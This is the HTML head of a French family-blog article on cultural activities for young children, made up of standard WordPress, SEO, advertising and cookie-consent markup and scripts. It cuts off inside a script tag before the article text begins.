

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/
body_size: 31964
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]--><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.urafmidi-pyrenees.fr/xmlrpc.php">

<!-- Retina Logo-->
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2334659373225046",
          enable_page_level_ads: true
     });
</script>
	<meta property="og:image" content="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png"/>
	<meta property="og:title" content="Les meilleures activités culturelles pour les jeunes enfants"/>
	<meta property="og:url" content="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/"/>
	<meta property="og:site_name" content="Urafmidi-Pyrenees"/>
	<meta property="og:type" content="article"/>
	<meta property="og:description" content="Les activités culturelles restent avant tout un moment de partage pour les enfants. Elles permettront aux participants de créer un lien entre eux et d’exprimer p"/>
    <meta property="fb:app_id" content="" />
    <!--Meta for twitter-->
    <meta name="twitter:card" value="summary" />
    <meta name="twitter:site" content="@Urafmidi-Pyrenees" />
    <meta name="twitter:title" content="Les meilleures activités culturelles pour les jeunes enfants" />
    <meta name="twitter:description" content="Les activités culturelles restent avant tout un moment de partage pour les enfants. Elles permettront aux participants de créer un lien entre eux et d’exprimer p" />
    <meta name="twitter:image" content="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png" />
    <meta name="twitter:url" content="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" />    
	<meta property="description" content="Les activités culturelles restent avant tout un moment de partage pour les enfants. Elles permettront aux participants de créer un lien entre eux et d’exprimer p"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les activités culturelles pour occuper les enfants</title>
	<meta name="description" content="Plusieurs activités culturelles sont organisées pour faire plaisir aux gamins, mais il importe de bien veiller à ce que les divertissements sélectionnés conviennent à leur âge" />
	<link rel="canonical" href="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les activités culturelles pour occuper les enfants" />
	<meta property="og:description" content="Plusieurs activités culturelles sont organisées pour faire plaisir aux gamins, mais il importe de bien veiller à ce que les divertissements sélectionnés conviennent à leur âge" />
	<meta property="og:url" content="https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/" />
	<meta property="og:site_name" content="Urafmidi-Pyrenees" />
	<meta property="article:published_time" content="2022-08-04T06:06:03+00:00" />
	<meta property="article:modified_time" content="2025-06-21T15:51:49+00:00" />
	<meta property="og:image" content="https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png" />
	<meta property="og:image:width" content="314" />
	<meta property="og:image:height" content="178" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="a.morel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="a.morel" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#article","isPartOf":{"@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/"},"author":{"name":"a.morel","@id":"https://www.urafmidi-pyrenees.fr/#/schema/person/be13910a358bf0c09c38f0538cf81b50"},"headline":"Les meilleures activités culturelles pour les jeunes enfants","datePublished":"2022-08-04T06:06:03+00:00","dateModified":"2025-06-21T15:51:49+00:00","mainEntityOfPage":{"@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/"},"wordCount":63,"publisher":{"@id":"https://www.urafmidi-pyrenees.fr/#organization"},"image":{"@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#primaryimage"},"thumbnailUrl":"https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png","articleSection":["Enfants"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/","url":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/","name":"Les activités culturelles pour occuper les enfants","isPartOf":{"@id":"https://www.urafmidi-pyrenees.fr/#website"},"primaryImageOfPage":{"@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#primaryimage"},"image":{"@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#primaryimage"},"thumbnailUrl":"https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png","datePublished":"2022-08-04T06:06:03+00:00","dateModified":"2025-06-21T15:51:49+00:00","description":"Plusieurs activités culturelles sont organisées pour faire plaisir aux gamins, mais il importe de bien veiller à ce que les divertissements sélectionnés conviennent à leur âge","breadcrumb":{"@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#primaryimage","url":"https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png","contentUrl":"https://www.urafmidi-pyrenees.fr/wp-content/uploads/2022/09/stage-clturelle.png","width":314,"height":178,"caption":"Les meilleures activités culturelles pour les jeunes enfants"},{"@type":"BreadcrumbList","@id":"https://www.urafmidi-pyrenees.fr/les-meilleures-activites-culturelles-pour-les-jeunes-enfants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.urafmidi-pyrenees.fr/"},{"@type":"ListItem","position":2,"name":"Les meilleures activités culturelles pour les jeunes enfants"}]},{"@type":"WebSite","@id":"https://www.urafmidi-pyrenees.fr/#website","url":"https://www.urafmidi-pyrenees.fr/","name":"Urafmidi-Pyrenees","description":"UN BLOG DÉDIÉ À LA FAMILLE ET LA SOCIÉTÉ","publisher":{"@id":"https://www.urafmidi-pyrenees.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.urafmidi-pyrenees.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.urafmidi-pyrenees.fr/#organization","name":"Urafmidi-Pyrenees","url":"https://www.urafmidi-pyrenees.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.urafmidi-pyrenees.fr/#/schema/logo/image/","url":"https://www.urafmidi-pyrenees.fr/wp-content/uploads/2017/06/cropped-up-logo.png","contentUrl":"https://www.urafmidi-pyrenees.fr/wp-content/uploads/2017/06/cropped-up-logo.png","width":233,"height":71,"caption":"Urafmidi-Pyrenees"},"image":{"@id":"https://www.urafmidi-pyrenees.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.urafmidi-pyrenees.fr/#/schema/person/be13910a358bf0c09c38f0538cf81b50","name":"a.morel","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.urafmidi-pyrenees.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0be4b0e05a7cf9fc533ec548195b4acf5af98b0d8b63240a2aad8e818a9f9fdd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0be4b0e05a7cf9fc533ec548195b4acf5af98b0d8b63240a2aad8e818a9f9fdd?s=96&d=mm&r=g","caption":"a.morel"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urafmidi-Pyrenees &raquo; Flux" href="https://www.urafmidi-pyrenees.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urafmidi-Pyrenees &raquo; Flux des commentaires" href="https://www.urafmidi-pyrenees.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.urafmidi-pyrenees.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ct_shortcode_style-css' href='https://www.urafmidi-pyrenees.fr/wp-content/plugins/newstube-shortcodes/shortcodes/css/shortcode.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.urafmidi-pyrenees.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.urafmidi-pyrenees.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.urafmidi-pyrenees.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.urafmidi-pyrenees.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.urafmidi-pyrenees.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashmenu-css-css' href='https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/inc/megamenu/css/mashmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/css/fonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/swiper/idangerous.swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-scroll-css' href='https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/js/malihu-scroll/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cactus-style-css' href='https://www.urafmidi-pyrenees.fr/wp-content/themes/newstube/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C800%2C400italic%2C800italic' type='text/css' media='all' />
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.urafmidi-pyrenees.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.urafmidi-pyrenees.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="ajax-request-js-extra">
/* <![CDATA[ */
